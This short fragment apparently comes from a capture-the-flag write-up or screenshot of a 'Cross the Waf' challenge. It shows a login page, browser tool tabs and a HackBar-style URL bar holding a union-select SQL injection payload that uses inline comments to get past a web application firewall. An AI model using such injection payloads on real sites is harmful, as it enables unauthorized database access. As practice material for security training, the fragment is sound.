 Want Me? Cross the Waf
Your Login name:2
Your Password:3
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node7.anna.nssctf.cn:29355/?wllm=-1'union/**/select/**/1,2,3%23